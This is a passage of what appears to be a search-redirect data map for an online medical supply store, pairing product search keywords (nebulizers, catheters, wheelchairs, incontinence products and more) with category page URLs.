support'],url:'https://www.healthproductsforyou.com/c-wrist-supports.html'},{keywords:['smith & nephew wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=398'},{keywords:['medline com woundcare','medline products wound care','medline wound care','medline wound care products'],url:'https://www.healthproductsforyou.com/c-wound-care.html?mianuf=266'},{keywords:['silversorb'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=607'},{keywords:['kerlix wrap'],url:'https://www.healthproductsforyou.com/c-wound-care.html?birand=2213'},{keywords:['medical supplies wound care','wound care supplies wholesale','wound care'],url:'https://www.healthproductsforyou.com/c-wound-care.html'},{keywords:['invacare wheelchair cushions'],url:'https://www.healthproductsforyou.com/c-wheelchair-cushions.html?mianuf=221'},{keywords:['invacare wheelchair cushion'],url:'https://www.healthproductsforyou.com/c-wheelchair-cushions.html?mianuf=220'},{keywords:['invacare wheelchair'],url:'https://www.healthproductsforyou.com/c-wheelchair.html?mianuf=220'},{keywords:['weighted eating utensils','weighted spoon for tremors','weighted spoons for tremors','weighted utensils for hand tremors','arthritis utensils'],url:'https://www.healthproductsforyou.com/c-weighted-utensil.html'},{keywords:['prevail adult wipes','prevail wipes','prevail adult washcloths'],url:'https://www.healthproductsforyou.com/c-washcloths-and-wipes.html?birand=92'},{keywords:['bariatric walker'],url:'https://www.healthproductsforyou.com/c-walkers.html?specs=906'},{keywords:['extra tall hemi walker'],url:'https://www.healthproductsforyou.com/c-walkers.html?specs=605'},{keywords:['invacare walker','invacare walkers'],url:'https://www.healthproductsforyou.com/c-walkers.html?mianuf=220'},{keywords:['lumex walker'],url:'https://www.healthproductsforyou.com/c-walkers.html?birand=87'},{keywords:['medical walkers','mobility walker','walker for adults','handicap walkers','walkers','adult walker','medical walker','walker'],url:'https://www.healthproductsforyou.com/c-walkers.html'},{keywords:['iv catheter','iv catheters'],url:'https://www.healthproductsforyou.com/c-vascular-access-devices.html'},{keywords:['medical vacuum pump'],url:'https://www.healthproductsforyou.com/c-vacuum-therapy.html'},{keywords:['medline female catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2953'},{keywords:['male catheter','male catheter supplies','male external catheter samples','male urinary catheter','male urinary catheters','mens catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2951'},{keywords:['silver coated catheter','silver coated silicone foley catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?specs=2944'},{keywords:['mckesson catheter supplies','mckesson catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=823'},{keywords:['bard red rubber catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=62&specs=2937'},{keywords:['cure catheter'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=525'},{keywords:['medline catheter supplies'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html?mianuf=266'},{keywords:['single use male catheters','order catheters'],url:'https://www.healthproductsforyou.com/c-urological-disorders.html'},{keywords:['lubri gel','lubricating jelly','lubricant','water solublelubelubricatingjelly'],url:'https://www.healthproductsforyou.com/c-urinary-catheter-lubricants.html'},{keywords:['male urinals for wheelchair users','mens urinal','mens urinals','urinal','urinals','bed pan','bed pans'],url:'https://www.healthproductsforyou.com/c-urinalsbedpans.html'},{keywords:['cardinal health bed pads'],url:'https://www.healthproductsforyou.com/c-underpads.html?mianuf=97'},{keywords:['medline underpads'],url:'https://www.healthproductsforyou.com/c-underpads.html?mianuf=266'},{keywords:['covidien underpads','covidien underpads 30x36','covidien bed pads'],url:'https://www.healthproductsforyou.com/c-underpads.html?mianuf=229'},{keywords:['dignity double duty pads','dignity pads'],url:'https://www.healthproductsforyou.com/c-underpads.html?birand=506&specs=2904'},{keywords:['coloplast sensura mio 2 piece'],url:'https://www.healthproductsforyou.com/c-two-piece-system.html?mianuf=109&birand=1958'},{keywords:['bard leg bag extension tubing'],url:'https://www.healthproductsforyou.com/c-tubings-accessories.html?mianuf=62'},{keywords:['catheter tubes'],url:'https://www.healthproductsforyou.com/c-tubings-accessories.html'},{keywords:['physical therapy bed','plinth physical therapy','treatment table','treatment tables'],url:'https://www.healthproductsforyou.com/c-treatment-table.html'},{keywords:['physical therapy stairs','physical therapy steps','stairs'],url:'https://www.healthproductsforyou.com/c-training-stairs.html'},{keywords:['chiropractic traction table'],url:'https://www.healthproductsforyou.com/c-traction-table.html'},{keywords:['shiley trachs'],url:'https://www.healthproductsforyou.com/c-tracheostomy.html?birand=65'},{keywords:['tracheostomy supplies','trach supplies','tracheostomy'],url:'https://www.healthproductsforyou.com/c-tracheostomy.html'},{keywords:['tracheostomy tube','dale 240 tracheostomy tube holder'],url:'https://www.healthproductsforyou.com/c-tracheal-tubes-and-tube-holders.html'},{keywords:['trach mask'],url:'https://www.healthproductsforyou.com/c-tracheal-masks.html'},{keywords:['trach care kit'],url:'https://www.healthproductsforyou.com/c-tracheal-care-kits.html'},{keywords:['trach cap'],url:'https://www.healthproductsforyou.com/c-tracheal-care-accessories.html?specs=2772'},{keywords:['trach cannula'],url:'https://www.healthproductsforyou.com/c-tracheal-care-accessories.html?specs=2768'},{keywords:['deroyal finger spring extension assist'],url:'https://www.healthproductsforyou.com/c-thumbfinger-supports.html?mianuf=130'},{keywords:['thumb splints','thumb stabilizer brace','thumb support','finger splint','finger brace','finger extension splint','finger straightener'],url:'https://www.healthproductsforyou.com/c-thumbfinger-supports.html'},{keywords:['body med tens unit'],url:'https://www.healthproductsforyou.com/c-tens-ems.html?mianuf=1673'},{keywords:['hypoallergenic tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?specs=1640'},{keywords:['cloth tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?specs=1637'},{keywords:['covidien tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?mianuf=229'},{keywords:['medipore 4 inch tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?birand=659'},{keywords:['medical grade silicone tape','medical tape'],url:'https://www.healthproductsforyou.com/c-tapes.html'},{keywords:['mastectomy breast forms for swimming','mastectomy forms for swimming','mastectomy swim breast forms','mastectomy swim forms','mastectomy swim prosthesis','swim breast form'],url:'https://www.healthproductsforyou.com/c-swim-forms.html'},{keywords:['medline surgical gowns','surgical gown'],url:'https://www.healthproductsforyou.com/c-surgical-gown.html'},{keywords:['devilbiss suction machine 7305 pd','devilbiss suction unit'],url:'https://www.healthproductsforyou.com/c-suction-therapy.html?mianuf=131&specs=2706'},{keywords:['devilbiss vacu aide qsu','devilbiss vacu aide quiet suction unit','devilbiss vacu aide quiet suction unit with battery 1 each 7314p d'],url:'https://www.healthproductsforyou.com/c-suction-therapy.html?birand=1470'},{keywords:['portable suction machine','quiet portable suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html?specs=2706'},{keywords:['drive medical suction machine','drive portable suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html?mianuf=136'},{keywords:['devilbiss quiet suction machine','devilbiss suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html?mianuf=131'},{keywords:['medical aspirator','medical suction machine','medical suction machine to buy','mucus suction machine for adults','suction machine','suction','suction machines','suction machines for home use','mucus suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html'},{keywords:['medline suction catheter','medline suction catheters'],url:'https://www.healthproductsforyou.com/c-suction-catheters.html?mianuf=266'},{keywords:['medline compression stockings'],url:'https://www.healthproductsforyou.com/c-stockings.html?mianuf=266'},{keywords:['ted compression stockings','ted compression stockings covidien','covidien t e d anti embolism stockings','covidien t e d stockings','covidien t e d stockings large regular size e','covidien ted anti embolism stockings','covidien ted hose','covidien ted socks','covidien ted stocking','covidien ted stockings','covidien ted stockings open toe thigh high','covidien ted stockings size f','covidien teds','covufien mefium tegular ted socks'],url:'https://www.healthproductsforyou.com/c-stockings.html?mianuf=229'},{keywords:['sand wheelchair','wheelchair for beach','beach wheelchair for sale','beach wheelchairs'],url:'https://www.healthproductsforyou.com/c-sports-and-top-end-manual-wheelchairs.html'},{keywords:['inhaler for kids','flutter breathing device','flutter device','flutter valve','flutter valve device','best inhaler spacer','spacer','asthma spacer','spacer for inhaler','spacer inhaler','spacers for inhalers','aerosol holding chamber','inhaler chamber','inhaler spacers','air chamber for inhaler','asthma inhaler spacer','inhaler spacer'],url:'https://www.healthproductsforyou.com/c-spacersinhalers.html'},{keywords:['silver foam dressing'],url:'https://www.healthproductsforyou.com/c-silver-dressings.html?specs=2103'},{keywords:['cutimed siltec l'],url:'https://www.healthproductsforyou.com/c-silicone-dressings.html?birand=2029'},{keywords:['pvc pipe shower chair','pvc shower chair','pvc shower chairs'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=377'},{keywords:['bariatric shower chair'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=2447'},{keywords:['shower chair on wheels','shower chairs with wheels','wheelchair shower chair','wheeled shower chair'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=2445'},{keywords:['shower chair commode','shower commode','shower commode chair with wheels','shower commode chairs','rolling commode shower chair','rolling shower chair with drop arm','rolling shower commode chair','shower commode chair with wheels'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=2440'},{keywords:['medline shower chair'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?mianuf=266'},{keywords:['rehab shower chair','shower wheelchairs for disabled','shower chair','shower chairs','shower bench','shower seat'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html'},{keywords:['male self catheterization supplies'],url:'https://www.healthproductsforyou.com/c-self-catheterization-aids.html'},{keywords:['medline scrubs'],url:'https://www.healthproductsforyou.com/c-scrub.html?mianuf=266'},{keywords:['disposable scrubs','disposable scrubs suppliers','paper scrubs','scrubs'],url:'https://www.healthproductsforyou.com/c-scrub.html'},{keywords:['rollator walkers','rollator','khi-r-4800bd','rollators'],url:'https://www.healthproductsforyou.com/c-rollators.html'},{keywords:['pari breathing machine','pari nebulizer cup','pari nebulizer cups','pari'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=475'},{keywords:['philips respironics','philips respironics nebulizer supplies','phillips respironics'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=353'},{keywords:['devilbiss traveler battery'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=131&birand=1646&specs=474'},{keywords:['devilbiss traveler'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=131&birand=1646'},{keywords:['door ramp','door ramps','door threshold ramps for wheelchairs','door thresholds for wheelchair access','doorway ramp'],url:'https://www.healthproductsforyou.com/c-residential-ramps.html'},{keywords:['physical therapy equipment'],url:'https://www.healthproductsforyou.com/c-rehab-exercise.html'},{keywords:['dover pvc urethral catheter'],url:'https://www.healthproductsforyou.com/c-red-rubber-catheters.html?mianuf=229'},{keywords:['invacare recliner','invacare recliner wheelchair'],url:'https://www.healthproductsforyou.com/c-reclining-back-wheelchairs.html?mianuf=220'},{keywords:['reclining wheelchair for sale','high back wheelchair','reclining wheelchair 22 inch wide'],url:'https://www.healthproductsforyou.com/c-reclining-back-wheelchairs.html'},{keywords:['sammons preston reacher'],url:'https://www.healthproductsforyou.com/c-reachers.html?birand=1865'},{keywords:['essential medical supply elevated toilet seat with arms elongated'],url:'https://www.healthproductsforyou.com/c-raised-toilet-seats.html?mianuf=521'},{keywords:['men\'s incontinence boxer briefs','mens incontinence pants free sample'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?specs=643'},{keywords:['tena underware'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=376&birand=52'},{keywords:['curity youth pants'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=229&birand=2216'},{keywords:['prevail underwear large'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=298'},{keywords:['masectomy supplies','mastectomy clothing','mastectomy supplies','mastectomy','mastectomy products'],url:'https://www.healthproductsforyou.com/c-post-mastectomy.html'},{keywords:['handicap door threshold ramps','handicap ramp','door ramps for wheelchairs','doorway wheelchair ramp','small ramp for front door'],url:'https://www.healthproductsforyou.com/c-portable-ramps.html'},{keywords:['dishes for parkinson\'s patients','plates','scoop plate','adaptive plates','adaptive plates for elderly'],url:'https://www.healthproductsforyou.com/c-plates-and-bowls.html'},{keywords:['donut pessary for bladder prolapse','ring pessary sizes','pessary','ring pessary'],url:'https://www.healthproductsforyou.com/c-pessary.html'},{keywords:['lung exercises'],url:'https://www.healthproductsforyou.com/c-peak-flow-metersspirometers.html?specs=2762'},{keywords:['expand a lung breathing fitness exerciser'],url:'https://www.healthproductsforyou.com/c-peak-flow-metersspirometers.html'},{keywords:['paterson medical','paterson medical supply'],url:'https://www.healthproductsforyou.com/c-patterson-medical.html'},{keywords:['bestcare slings'],url:'https://www.healthproductsforyou.com/c-patient-lift-slings.html?mianuf=897'},{keywords:['patient lift','patient lifting device','medical lift'],url:'https://www.healthproductsforyou.com/c-patient-lifts-and-transfer-aids.html'},{keywords:['mangar health','mangar health usa','mangar lifting cushions','mangar raiser lifting cushion'],url:'https://www.healthproductsforyou.com/c-patient-care.html?mianuf=844'},{keywords:['bladder control for men','male incontinence pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?specs=643'},{keywords:['tena incontinence pads for women','tena incontinence underwear protective xlarge 14 ct'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=376&specs=644'},{keywords:['tena pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=376&birand=52'},{keywords:['hartman pads','hartmann pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=189'},{keywords:['devilbiss 525ds filters'],url:'https://www.healthproductsforyou.com/c-oxygen-therapy-accessories.html?mianuf=131'},{keywords:['mask for oxygen concentrator','face mask for oxygen concentrator','o2 mask','face mask oxygen','adult oxygen mask','simple oxygen mask'],url:'https://www.healthproductsforyou.com/c-oxygen-masks.html'},{keywords:['portable oxygen tank','oxygen tank','o2 tank','cylinder','tank','medical oxygen tank','small oxygen tank','liquid oxygen tank','oxygen tanks'],url:'https://www.healthproductsforyou.com/c-oxygen-cylinders.html'},{keywords:['portable oxygen concentrator for sale','portable  oxygen  concentrator'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?specs=2742'},{keywords:['invacare concentrators','invacare poc','invacare oxygen concentrator','invacare oxygen machine'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?mianuf=220'},{keywords:['devilbiss 02 concentrator','devilbiss oxygen concentrator'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?mianuf=131'},{keywords:['respironics millennium m10 filters'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrator-filters.html?mianuf=353'},{keywords:['invacare platinum xl filter','filters for nebulizer machine'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrator-filters.html?mianuf=220'},{keywords:['everflo q opi filter'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrator-filters.html?birand=1335'},{keywords:['iv cannula','cannula','nasal cannula'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html?specs=2715'},{keywords:['salter labs cannulas'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html?mianuf=368'},{keywords:['medline cannula'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html?mianuf=266'},{keywords:['health products for you coupon code','health products for you coupons','hpfy coupon code','hpfy stores coupon','hpfy stores coupon code','coupons for hpfy stores'],url:'https://www.healthproductsforyou.com/coupons.html'},{keywords:['ileostomy','ileostomy bag','ileostomy care'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?specs=2807'},{keywords:['colostomy bag covers','colostomy supplies','colostomy bags'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?specs=2806'},{keywords:['hollister colostomy bags'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=200&specs=2806'},{keywords:['hollister ostomy supplies catalog'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=200'},{keywords:['cymed ostomy'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=123'},{keywords:['coloplast sensura mio'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=109&birand=1958'},{keywords:['coloplast ostomy bags','coloplast ostomy supplies'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=109'},{keywords:['scissors for cutting stoma bags'],url:'https://www.healthproductsforyou.com/c-ostomy-accessories.html?specs=2252'},{keywords:['hollister one piece ostomy','hollister 1 piece ostomy'],url:'https://www.healthproductsforyou.com/c-one-piece-system.html?mianuf=200'},{keywords:['sensura mio convex 1 piece','coloplast sensura mio 1 piece'],url:'https://www.healthproductsforyou.com/c-one-piece-system.html?birand=1958'},{keywords:['mckesson hospital socks'],url:'https://www.healthproductsforyou.com/c-non-skid-slippers.html?mianuf=823'},{keywords:['handheld travel nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?specs=467'},{keywords:['lincare salter aire plus'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=368&birand=1310'},{keywords:['salter aire elite nebulizer','salter labs nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=368'},{keywords:['respironics nebulizer supplies'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=353'},{keywords:['drive nebulizer equipment'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=136'},{keywords:['devilbiss pulmo aide compressor nebulizer system'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=131&birand=1301'},{keywords:['nebulization','nebulizer equipment','nebulizer supplies'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html'},{keywords:['drive nebulizer tubing and mouthpiece'],url:'https://www.healthproductsforyou.com/c-nebulizer-mouthpiece.html?mianuf=136'},{keywords:['mouthpiece for nebulizer','nebulizer cup','nebulizer cups','nebulizer hose','nebulizer hoses','nebulizer mouth piece','nebulizer mouthpieces'],url:'https://www.healthproductsforyou.com/c-nebulizer-mouthpiece.html'},{keywords:['nebulizer adult mask','adult nebulizer masks','adult nebulizer mask'],url:'https://www.healthproductsforyou.com/c-nebulizer-masks.html?specs=2776'},{keywords:['drive power neb ultra mask'],url:'https://www.healthproductsforyou.com/c-nebulizer-masks.html?mianuf=136'},{keywords:['mask and tubing for nebulizer','mask for nebulizer','nebulizer mask and tubing','nebulizer masks','nebulizer mask','nebulizing mask'],url:'https://www.healthproductsforyou.com/c-nebulizer-masks.html'},{keywords:['devilbiss traveler nebulizer parts'],url:'https://www.healthproductsforyou.com/c-nebulizer-accessories.html?mianuf=131&birand=1646'},{keywords:['devilbiss replacement air inlet filters dev 5650 dev 4650','devilbiss traveler portable compressor nebulizer filter','devilbiss nebulizer parts'],url:'https://www.healthproductsforyou.com/c-nebulizer-accessories.html?mianuf=131'},{keywords:['mini travel nebulizer','nebulizer for your car','nebulizer machine portable','nebulizer portable','nebulizer portable machine','nebulizer portable travel','nebulizer travel','portable asthma nebulizer','portable handheld nebulizer','portable nebulizer for asthma','portable nebulizer machines','small nebulizer','small nebulizers','small portable nebulizer','the best portable nebulizer','rechargeable nebulizer','cordless nebulizer machine','asthma portable nebulizer machine','traveler portable nebulizer','portable nebulizers','portable  neb','portable ne','portable nebu'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?specs=467'},{keywords:['nebulizer kits disposable','disposable nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?specs=465'},{keywords:['nebulizer for kids','pediatric nebulizer','kids nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?specs=464'},{keywords:['nebulizer pari'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=475'},{keywords:['nebulizer philips','philips respironics nebulizer','phillips respironics nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=353'},{keywords:['medline nebulizer','medline nebulizer kit'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=266'},{keywords:['medquip drive nebulizer mq5900','nebulizer drive','drive medical nebulizer','drive neb kit 500','drive nebulizer','drive nebulizers'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=136'},{keywords:['devilbliss portable nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&specs=467'},{keywords:['devilbiss reusable nebulizer kit'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&specs=2789'},{keywords:['devilbiss travel nebulizer','devilbiss traveler nebulizer','devilbiss traveler portable compressor nebulizer system buy in san marcos tx','devilbiss traveler portable nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1646'},{keywords:['devilbiss pulmo aide nebulizer','pulmo aide','pulmo aide compressor nebulizer','pulmo aide nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1301'},{keywords:['devilbiss pulmomate nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1300'},{keywords:['devilbiss pulmoneb','devilbiss pulmoneb lt'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1299'},{keywords:['nebulizador devilbiss 3655lt','devilbiss portable nebulizer','devilbiss portable nebulizer in phoenix az','devilbiss portable nebulizers','devilbliss nebulizer','devilbliss nebulizers','devilbliss nemulizer','devillbis nebulizer','devlbiss nebulizers','debilblisss nebulizer','devibiss nebulizer','devilbiss healthcare nebulizer','devilbiss nebulizer','devilbiss nebulizer machine','devilbiss nebulizers','nebulizer devilbiss'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131'},{keywords:['lc sprint nebulizer cup'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?birand=184'},{keywords:['medical nebulizer machine','neblizer','nebuliser','nebuliser machine','nebulisers','nebulizer breathing machine','nebulizer for sale','nebulizer kits','nebulizer machine for albuterol','nebulizer machine for asthma','nebulizer machines for sale','nebulizer treatment machine','hospital grade nebulizer','best brand of nebulizers','best nebulizer','best nebulizers','nebulizers for home use','nebulizers for sale near me','nebulizers near me','best portable nebulizer for travel','best travel nebulizer','breathing machine nebulizer','nebulizer','fastest nebulizer','adult nebulizer kit','adult nebulizer machine','aerosol machines','nebjet'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?q=redirect'},{keywords:['walking assist device'],url:'https://www.healthproductsforyou.com/c-mobility-aids.html'},{keywords:['handicap door thresholds'],url:'https://www.healthproductsforyou.com/c-misc-rehab-products.html'},{keywords:['hausmann portable treatment table'],url:'https://www.healthproductsforyou.com/c-medical-tables.html?mianuf=192'},{keywords:['medical step stool'],url:'https://www.healthproductsforyou.com/c-medical-stools.html'},{keywords:['jerry chair','recliner chairs for hospitals','recliner','geri chair','geri chairs','bariatric geri chair','medical recliner chair'],url:'https://www.healthproductsforyou.com/c-medical-chairs.html?specs=1090'},{keywords:['cardiac chair','medical chair','medical chairs'],url:'https://www.healthproductsforyou.com/c-medical-chairs.html'},{keywords:['mastectomy bras abc','abc bra','abc bras','abc bras mastectomy','abc mastectomy bras','abc brand prosthetic bras','abc mastecomy bras','abc mastectomy bra'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=487'},{keywords:['nearly me bras','nearly me mastectomy bra','nearly me supportive mastectomy bra'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=291'},{keywords:['mastectomy amoena bras'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=1540'},{keywords:['masectomy bras','mastectomy bras online','prosthesis bra','lumpectomy bras','single mastectomy bras','bra','bras','mastectomy bra','prosthetic bras','mastectomy bras with pockets','mastectomy  bra','mastectomy bras'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html'},{keywords:['hi lo massage table','hydraulic massage table','massage tables','elevation massage table'],url:'https://www.healthproductsforyou.com/c-massage-tables.html'},{keywords:['invacare wheelchairs'],url:'https://www.healthproductsforyou.com/c-manual-wheelchairs.html?mianuf=220'},{keywords:['tracer iv wheelchair'],url:'https://www.healthproductsforyou.com/c-manual-wheelchairs.html?birand=344'},{keywords:['invacare lightweight wheelchair'],url:'https://www.healthproductsforyou.com/c-lightweight-chairs.html?mianuf=220'},{keywords:['ez edge transition ramps'],url:'https://www.healthproductsforyou.com/c-lifts-and-ramps.html?mianuf=817'},{keywords:['front door ramps for wheelchairs','wheelchair ramp','wheelchair ramp slope','wheelchair ramps','rubber handicap ramps','rubber ramps for doorways','rubber threshold mats','rubber thresholds for doors','rubber wheelchair ramp','rubber wheelchair ramps','ramps','ramp'],url:'https://www.healthproductsforyou.com/c-lifts-and-ramps.html'},{keywords:['hammer electric lifts replacement power cable'],url:'https://www.healthproductsforyou.com/c-lifting-seats.html'},{keywords:['medline lab coat','medline lab coats'],url:'https://www.healthproductsforyou.com/c-lab-coats.html?mianuf=266'},{keywords:['lab coat'],url:'https://www.healthproductsforyou.com/c-lab-coats.html'},{keywords:['bregs knee brace'],url:'https://www.healthproductsforyou.com/c-knee-supports.html?mianuf=1187'},{keywords:['denver pleurx 0100 30'],url:'https://www.healthproductsforyou.com/c-irrigation-and-drainage-supplies.html?mianuf=127'},{keywords:['drainage catheter kit pleurx'],url:'https://www.healthproductsforyou.com/c-irrigation-and-drainage-supplies.html?birand=1177'},{keywords:['intermittent catheter male'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?specs=2951'},{keywords:['red rubber catheters','red rubber urethral catheter'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?specs=2937'},{keywords:['medline urethral coude catheter ref dynd13614'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?specs=1334&mianuf=266'},{keywords:['bard intermittent catheters'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=62'},{keywords:['cure intermittent catheters'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=525'},{keywords:['teleflex intermittent catheter'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=363'},{keywords:['medline self catheter 14 fr 16 inch straight'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=266'},{keywords:['coloplast speedicath'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=109&birand=61'},{keywords:['intermittent catheter','intermittent catheters'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html'},{keywords:['medtronic infusion sets for sale'],url:'https://www.healthproductsforyou.com/c-infusion-sets.html?mianuf=275'},{keywords:['incontinence penis clamp'],url:'https://www.healthproductsforyou.com/c-incontinence-clamps.html?specs=651'},{keywords:['male urinary incontinence clamp','male urinary incontinence clamps','mens incontinence clamps','incontinence clamp','incontinence clamps','incontinence clamps for men','incontinence clamps safe','dribblestop incontinence clamp','male incontinence clamps','male incontinence devices'],url:'https://www.healthproductsforyou.com/c-incontinence-clamps.html'},{keywords:['male incontinence products','mens disposable underwear','mens incontinence pads','mens incontinence products'],url:'https://www.healthproductsforyou.com/c-incontinence.html?specs=643'},{keywords:['makessin adult diapers'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=823&specs=2897'},{keywords:['mckesson adult diapers'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=823'},{keywords:['tena incontinence'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=376&birand=52'},{keywords:['fitright plus'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=266&birand=1353'},{keywords:['medline incontinence','medline incontinence products','medline incontinence supplies'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=266'},{keywords:['depends for men'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=234&birand=250&specs=643'},{keywords:['depends coupons'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=234&birand=250'},{keywords:['seni incontinence products','sensura mio flex','seni'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=2019'},{keywords:['presto incontent supplies'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=1547'},{keywords:['dignity compose disposable briefs'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=506&specs=652'},{keywords:['molicare overnight diapers','molicare premium mobile underwear'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=493'},{keywords:['plus size depends','depends','3xl depends'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=250'},{keywords:['incontinence products','incontinence supplies','discount incontinence products','incontinence','adult incontinence products'],url:'https://www.healthproductsforyou.com/c-incontinence.html'},{keywords:['hydrogel dressing','hydrogel wound dressing','hydrogel','hydrogel ointment'],url:'https://www.healthproductsforyou.com/c-hydrogel-dressings.html'},{keywords:['hydrocolloid dressing','hydrocolloid dressings','hydrocolloid bandages'],url:'https://www.healthproductsforyou.com/c-hydrocolloid-dressings.html'},{keywords:['ice machine for shoulder surgery','shoulder ice machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?specs=2916'},{keywords:['polar ice machine for knee surgery','ice machine for knee','knee ice machine','circulating ice machine for knee'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?specs=2915'},{keywords:['ice therapy machine for ankle','ice therapy machine for foot','ankle cooling system','foot ice machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?specs=2910'},{keywords:['breg ice machine','breg ice therapy 